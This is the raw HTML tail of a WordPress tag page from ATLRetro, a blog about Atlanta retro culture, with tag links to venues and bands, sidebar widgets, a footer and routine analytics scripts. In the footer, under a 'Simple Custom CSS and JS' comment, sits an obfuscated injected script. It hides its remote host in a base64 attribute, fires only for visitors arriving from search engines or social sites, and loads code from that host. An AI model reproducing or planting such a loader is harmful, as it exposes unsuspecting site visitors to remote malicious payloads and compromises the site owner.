href="https://www.atlretro.com/tag/hot-toddies-flaming-cabaret/" rel="tag">Hot Toddies Flaming Cabaret</a>, <a href="https://www.atlretro.com/tag/imperial-opa/" rel="tag">Imperial Opa</a>, <a href="https://www.atlretro.com/tag/j-t-speed/" rel="tag">J.T. Speed</a>, <a href="https://www.atlretro.com/tag/jackson-county-line/" rel="tag">Jackson County Line</a>, <a href="https://www.atlretro.com/tag/joe-gransden/" rel="tag">Joe Gransden</a>, <a href="https://www.atlretro.com/tag/kathmandu-kitchen-and-grill/" rel="tag">Kathmandu Kitchen and Grill</a>, <a href="https://www.atlretro.com/tag/kenny-banks/" rel="tag">Kenny Banks</a>, <a href="https://www.atlretro.com/tag/lefty-williams/" rel="tag">Lefty Williams</a>, <a href="https://www.atlretro.com/tag/little-brave/" rel="tag">little brave</a>, <a href="https://www.atlretro.com/tag/mansion-on-peachtree/" rel="tag">Mansion on Peachtree</a>, <a href="https://www.atlretro.com/tag/mark-arson/" rel="tag">mark arson</a>, <a href="https://www.atlretro.com/tag/martinis-imax/" rel="tag">Martinis &amp; Imax</a>, <a href="https://www.atlretro.com/tag/masquerade/" rel="tag">Masquerade</a>, <a href="https://www.atlretro.com/tag/moda/" rel="tag">moda</a>, <a href="https://www.atlretro.com/tag/mon-cherie/" rel="tag">Mon Cherie</a>, <a href="https://www.atlretro.com/tag/motorcycles/" rel="tag">motorcycles</a>, <a href="https://www.atlretro.com/tag/mozart/" rel="tag">Mozart</a>, <a href="https://www.atlretro.com/tag/nightmare-on-elm-street/" rel="tag">Nightmare on Elm Street</a>, <a href="https://www.atlretro.com/tag/northside-tavern/" rel="tag">Northside Tavern</a>, <a href="https://www.atlretro.com/tag/passione-italiana/" rel="tag">passione italiana</a>, <a href="https://www.atlretro.com/tag/pho-truc/" rel="tag">Pho Truc</a>, <a href="https://www.atlretro.com/tag/piedmont-park/" rel="tag">Piedmont Park</a>, <a href="https://www.atlretro.com/tag/plaza-theatre/" rel="tag">Plaza Theatre</a>, <a href="https://www.atlretro.com/tag/psycho-devilles/" rel="tag">Psycho Devilles</a>, <a href="https://www.atlretro.com/tag/pub-71/" rel="tag">Pub 71</a>, <a href="https://www.atlretro.com/tag/pyro-salto/" rel="tag">pyro salto</a>, <a href="https://www.atlretro.com/tag/raveonettes/" rel="tag">Raveonettes</a>, <a href="https://www.atlretro.com/tag/reagan-rock-prom/" rel="tag">Reagan Rock prom</a>, <a href="https://www.atlretro.com/tag/retro-in-the-metro/" rel="tag">Retro in the Metro</a>, <a href="https://www.atlretro.com/tag/roller-derby/" rel="tag">roller derby</a>, <a href="https://www.atlretro.com/tag/roman-holiday/" rel="tag">Roman Holiday</a>, <a href="https://www.atlretro.com/tag/romeo-cologne/" rel="tag">romeo cologne</a>, <a href="https://www.atlretro.com/tag/sadie-hawkins/" rel="tag">Sadie Hawkins</a>, <a href="https://www.atlretro.com/tag/salsambo/" rel="tag">salsambo</a>, <a href="https://www.atlretro.com/tag/saturn-5/" rel="tag">saturn 5</a>, <a href="https://www.atlretro.com/tag/seattle-wheel/" rel="tag">Seattle Wheel</a>, <a href="https://www.atlretro.com/tag/sidelines/" rel="tag">Sidelines</a>, <a href="https://www.atlretro.com/tag/smiths-olde-bar/" rel="tag">Smith's Olde Bar</a>, <a href="https://www.atlretro.com/tag/splatter-cinema/" rel="tag">Splatter Cinema</a>, <a href="https://www.atlretro.com/tag/star-bar/" rel="tag">Star Bar</a>, <a href="https://www.atlretro.com/tag/steampunk/" rel="tag">steampunk</a>, <a href="https://www.atlretro.com/tag/swamp-funk-quartet/" rel="tag">Swamp Funk Quartet</a>, <a href="https://www.atlretro.com/tag/swing-dancing/" rel="tag">swing dancing</a>, <a href="https://www.atlretro.com/tag/taj-mahal/" rel="tag">Taj Mahal</a>, <a href="https://www.atlretro.com/tag/talloolah-love/" rel="tag">Talloolah Love</a>, <a href="https://www.atlretro.com/tag/tampa-tantrums/" rel="tag">Tampa Tantrums</a>, <a href="https://www.atlretro.com/tag/the-basement/" rel="tag">The Basement</a>, <a href="https://www.atlretro.com/tag/the-chamber/" rel="tag">The Chamber</a>, <a href="https://www.atlretro.com/tag/the-earl/" rel="tag">The Earl</a>, <a href="https://www.atlretro.com/tag/the-loft/" rel="tag">The Loft</a>, <a href="https://www.atlretro.com/tag/thimblerig-circus/" rel="tag">thimblerig circus</a>, <a href="https://www.atlretro.com/tag/toad-the-wet-sprocket/" rel="tag">Toad the Wet Sprocket</a>, <a href="https://www.atlretro.com/tag/tongo-hiti/" rel="tag">Tongo Hiti</a>, <a href="https://www.atlretro.com/tag/toxic-shocks/" rel="tag">Toxic Shocks</a>, <a href="https://www.atlretro.com/tag/trader-vics/" rel="tag">Trader Vic's</a>, <a href="https://www.atlretro.com/tag/twains/" rel="tag">Twain's</a>, <a href="https://www.atlretro.com/tag/variety-playhouse/" rel="tag">Variety Playhouse</a>, <a href="https://www.atlretro.com/tag/wanda-jackson/" rel="tag">Wanda Jackson</a>, <a href="https://www.atlretro.com/tag/yaarab-shrine-center/" rel="tag">Yaarab Shrine Center</a></p>
                    </div>
    <div class="clr"></div>
		
    
    <div class="navigation">
        <div class="alignleft"></div>
        <div class="alignright"></div>
    </div>
    
        </div>

        <div class="sidebars">
			<div class="searchside"><form role="search" method="get" id="searchform" action="https://www.atlretro.com/" >
	<input type="text" value="" name="s" id="s" style="width:170px; padding:3px;" />
	<input type="submit" id="searchsubmit" value="Search" style="padding:2px;" />
	</form></div><div class="searchside">			<div class="textwidget"><a href="http://feeds.feedburner.com/atlretro/lftZ">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/feed-icon-28x28.png" alt="ATLRetro RSS Feed" align="absmiddle" /> <strong>Subscribe to ATLRetro</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="http://www.facebook.com/pages/ATLRetro/185003568197587" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/02/facebook-icon28.png" alt="ATLRetro on Facebook" align="absmiddle" /> <strong>Join us on Facebook</strong></a></div>
		</div><div class="searchside">			<div class="textwidget"><a href="https://twitter.com/#!/ATLRetro" target="_blank">
<img src="https://www.atlretro.com/wp-content/uploads/2011/06/twitter-icon28.png" alt="ATLRetro on Twitter" align="absmiddle" /> <strong>Follow us on Twitter</strong></a></div>
		</div>									<div class="sidebar2"><h3 class="boxedin">Links</h3><div class="block %1$s %2$s">
	<ul class='xoxo blogroll'>
<li><a href="http://www.coffeeshopofhorrors.com" target="_blank">Coffee Shop of Horrors</a></li>
<li><a href="http://plazaatlanta.com/">Plaza Theatre</a></li>
<li><a href="http://www.wrestlingwithpopculture.com/">Wrestling With Pop Culture</a></li>

	</ul>
</div></div>
    </div>    
    <div class="clr"></div>
    
          
    <div class="basement clr">
        <p>&copy; 2026 <a href="https://www.atlretro.com">ATLRetro</a>. All Rights Reserved. This blog is powered by <a href="http://wordpress.org/">Wordpress</a></p>
        <p><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/magatheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	    <!-- WP-Cufon Plugin (ie6/7 compatibility tag)  -->    
        
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.atlretro.com/wp-json/wp-statistics/v2","ajaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":845,"search_query":"","signature":"97a5c8f9ef66d828bfe63a393fe8499b","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.atlretro.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=6d65b1858f","onlineParams":{"wp_statistics_hit":1,"source_type":"post_tag","source_id":845,"search_query":"","signature":"97a5c8f9ef66d828bfe63a393fe8499b","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.atlretro.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.atlretro.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="Y2RuLmpzZGV2bHZyLmluZm8v">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="agiy8nm0",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- bda35f7a3c3a3b8253d59532c862295f --><!-- end Simple Custom CSS and JS -->
</p>
    </div>
</div>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/jquery-1.4.4.min.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/superfish.js"></script>
<script type="text/javascript" src="https://www.atlretro.com/wp-content/themes/magatheme/js/supersubs.js"></script>
<script type="text/javascript">
var $j = jQuery.noConflict();
	$j(function(){ 
			$j("ul.sf-menu").supersubs({ 
					minWidth:    12,
					maxWidth:    27,
					extraWidth:  1
			}).superfish( {
				autoArrows: false,
				animation : {height:"show", width:"show", opacity:"show" },
			delay : 1000
			});
	});
</script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72595113-3', 'auto');
  ga('send', 'pageview');

</script>
</body>
</html>